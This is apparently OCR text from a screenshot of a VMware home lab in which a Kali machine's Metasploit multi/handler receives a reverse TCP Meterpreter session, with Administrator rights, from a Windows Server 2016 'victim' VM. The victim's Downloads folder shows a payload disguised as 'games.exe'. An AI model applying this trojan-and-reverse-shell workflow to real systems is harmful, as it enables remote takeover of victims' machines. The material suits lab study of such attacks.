 DKNMU Captive Portal
Index of /pubg
Not secure | 192.168.203.130/pubg/
Victim Win Server 2016 - VMware Workstation
File Edit View VM Tabs Help
Victim Win Server 2016
Kaaali - VMware Workstation
Edit View VM Tabs Help
Type here to sea...
My Computer
Windows 7 (2)
Windows 7 (3)
Red Hat Enterpris
Clone of Red Hat
exchange
Windows 10 x64
Kaaali
Victim Win Server
Shared VMs
Kaaali
Shell No. 1
08:27 AM
Shell No.1
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.203.130:4444
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 192.168.203.131
[*] Meterpreter session 1 opened (192.168.203.130:4444 → 192.168.203.131:49917) at 2020-08-31
08:19:20 +0530
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connectio
n
-- ---- ---- ----------- ---------
-
1 meterpreter x86/windows WIN-44J53R47G7A\Administrator @ WIN-44J53R47G7A 192.168.2
03.130:4444 → 192.168.203.131:49917 (192.168.203.131)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
KALI
Kaa...
irect input to this VM, click inside or press Ctrl+G.
View
PC > Downloads
Name Date modified Type Size
games 8/31/2020 3:28 AM Application 73 KB
Nessus-8.11.1-x64 8/27/2020 11:54 PM Windows Installer ... 74,299 KB
p 8/31/2020 3:44 AM Text Document 0 KB
Victim...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
games.exe was blocked because
it could harm your device.
Delete
ENG
IN
2:57 AM
8/31/2020
2